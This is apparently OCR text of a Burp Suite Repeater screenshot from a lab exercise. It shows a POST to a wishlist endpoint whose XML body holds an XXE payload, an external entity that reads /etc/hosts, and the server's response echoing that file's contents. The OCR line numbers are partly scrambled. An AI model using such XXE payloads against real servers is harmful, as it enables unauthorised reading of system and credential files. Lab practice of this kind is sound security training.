 Burp Suite Community Edition v2024.8.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > 
1
Request
Pretty Raw Hex \n
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.196.42
3 Content-Length: 301
4 Accept-Language: en-GB,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://10.10.196.42
9 Referer: http://10.10.196.42/product.php
0 Accept-Encoding: gzip, deflate, br
1 Connection: keep-alive
2
3
4 <!--?xml version="1.0" ?-->
<!DOCTYPE foo [<!ENTITY payload SYSTEM "/etc/hosts"> ]>
<wishlist>
<user_id>
1
</user_id>
8 <item>
9 <product_id>
&payload;
</product_id>
20 </item>
21 </wishlist>
2
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Oct 2024 18:44:53 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 248
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The product ID: 127.0.0.1 localhost
11
12 # The following lines are desirable for IPv6 capable hosts
13 ::1 ip6-localhost ip6-loopback
14 fe00::0 ip6-localnet
15 ff00::0 ip6-mcastprefix
16 ff02::1 ip6-allnodes
17 ff02::2 ip6-allrouters
18 ff02::3 ip6-allhosts
19 is invalid.